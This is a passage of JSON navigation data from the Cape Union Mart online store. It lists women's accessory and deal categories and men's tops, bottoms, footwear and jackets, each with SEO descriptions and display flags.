Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-underwear","name":"Baselayers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Gloves","id":"women-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens gloves","pageTitle":"Women's Gloves - Cape Union Mart","parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of women's accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens accessories","pageTitle":"Women's Accessories - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R150 on Women's Fleece Tops","id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-lightweight-fleece","name":"Buy 2 & Save R150 on Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"pageDescription":"Shop a wide selection of outdoor clothing & accessories for women at Cape Union Mart including brands like K-Way, Salomon, Rare Earth and more.","pageKeywords":"women","pageTitle":"Women | Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fwomen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-women","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw01ebcfff\u002Fnavigation\u002FQ4_Women_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw5952a03c\u002Fnavigation\u002FQ4_Women_Nav_Mobile.jpg","link":"\u002Fc\u002Fwomen-new\u002F","target":"_self"}},{"categories":[{"description":"Men's New In","id":"men-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in men's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in men","pageTitle":"New in Men - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"men-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens t shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Polo Shirts & Golfers","id":"men-tops-polos","name":"Polo Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's polo shirts & golfers at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens polo shirts, mens golfers","pageTitle":"Men's Polo Shirts & Golfers - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-polos","name":"Polo Shirts & Golfers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shirts","pageTitle":"Men's Shirts - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Technical Shirts","id":"men-tops-technical","name":"Technical Shirts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's technical shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens technical shirts","pageTitle":"Technical Shirts - Men","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-technical","name":"Technical Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear & Sweaters","id":"men-tops-sweaters","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sweaters and knitwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sweaters, mens knitwear","pageTitle":"Men's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-sweaters","name":"Knitwear & Sweaters"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Fleece Tops","id":"men-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's fleece tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens fleece tops","pageTitle":"Men's Fleece Tops - Cape Union Mart","parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-fleece","name":"Fleece Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"pageDescription":"Shop a wide selection of men's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens tops","pageTitle":"Men's Tops - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens shorts, mens cargo shorts, mens hiking shorts, mens casual shorts","pageTitle":"Men's Shorts | Cargo, Hiking & Casual Shorts - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Pants","id":"men-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens cargo pants, mens chino pants, mens pants, mens hiking pants","pageTitle":"Men's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Denim Jeans","id":"men-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens denim jeans","pageTitle":"Men's Denim Jeans - Cape Union Mart","parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-denim","name":"Denim Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Bottoms","id":"men-bottoms","name":"Bottoms","onlineSubCategoriesCount":3,"pageDescription":"Shop a wide selection of men's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens bottoms","pageTitle":"Men's Bottoms - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Active Wear","id":"men-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Sandals & Flip Flops","id":"men-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sandals & flip flops at Cape Union Mart including brands like Birkenstock, Crocs & Tsonga. Shop now with many ways to pay!","pageKeywords":"mens sandals, mens flip flops","pageTitle":"Men's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sandals","name":"Sandals & Flip Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sneakers","id":"men-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's sneakers at Cape Union Mart including brands like K-Way, The North Face and Asics. Shop now with many ways to pay!","pageKeywords":"mens sneakers","pageTitle":"Men's Sneakers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Hiking Footwear","id":"men-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's hiking boots & shoes at Cape Union Mart including brands like Salomon, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens hiking boots, mens hiking shoes","pageTitle":"Men's Hiking Boots & Shoes  - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-hiking","name":"Hiking Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Trail Running Shoes","id":"men-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's trail running shoes at Cape Union Mart including brands like Asics, K-Way & Salomon. Shop now with many ways to pay!","pageKeywords":"mens trail running shoes","pageTitle":"Men's Trail Running Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-trail","name":"Trail Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Road Running Shoes","id":"men-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-road","name":"Road Running Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Aqua Shoes","id":"men-footwear-aqua","name":"Aqua Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's aqua shoes at Cape Union Mart including brands like K-Way, Merrell & more. Shop now with many ways to pay!","pageKeywords":"water shoes, aqua shoes, mens aqua shoes","pageTitle":"Men's Aqua & Water Shoes - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-aqua","name":"Aqua Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Footwear","id":"men-footwear-casual","name":"Casual Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's casual shoes & boots at Cape Union Mart including brands like K-Way, Adidas & Caterpillar. Shop now with many ways to pay!","pageKeywords":"mens casual shoes, mens boots","pageTitle":"Men's Casual Shoes & Boots - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-casual","name":"Casual Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Slippers","id":"men-footwear-slippers","name":"Slippers","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's slippers at Cape Union Mart including brands Cape Union. Shop now with many ways to pay!","pageKeywords":"mens slippers","pageTitle":"Men's Slippers - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-slippers","name":"Slippers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-men","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Footwear Accessories","id":"men-footwear-accessories","name":"Footwear Accessories","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's footwear accessories at Cape Union Mart including Insoles, laces & more. Shop now with many ways to pay!","pageKeywords":"mens footwear accessories","pageTitle":"Men's Footwear Accessories - Cape Union Mart","parentCategoryId":"men-footwear","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"},{"id":"men-footwear-accessories","name":"Footwear Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Footwear","id":"men-footwear","name":"Footwear","onlineSubCategoriesCount":9,"pageDescription":"Discover the best selection of men's footwear at Cape Union Mart including brands like Salomon, Caterpillar, Merrell & more. Shop now with many ways to pay!","pageKeywords":"mens footwear","pageTitle":"Men's Footwear - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-footwear","name":"Footwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Down & Puffer Jackets","id":"men-jackets-down","name":"Down & Puffer Jackets","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of men's down & insulated puffer jackets at Cape Union Mart. Shop now with many ways to pay! Passion for adventure.","pageKeywords":"mens puffer jackets , mens down jackets, mens insulated jackets","pageTitle":"Men's Down & Insulated Puffer Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-down","name":"Down & Puffer Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-k-way","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Softshell Jackets","id":"men-jackets-softshell","name":"Softshell Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's softshell jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens softshell jackets","pageTitle":"Men's Softshell Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-softshell","name":"Softshell Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Casual Jackets","id":"men-jackets-casual","name":"Casual Jackets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's casual jackets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens casual jackets","pageTitle":"Men's Casual Jackets - Cape Union Mart","parentCategoryId":"men-jackets","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-jackets","name":"Jackets"},{"id":"men-jackets-casual","name":"Casual 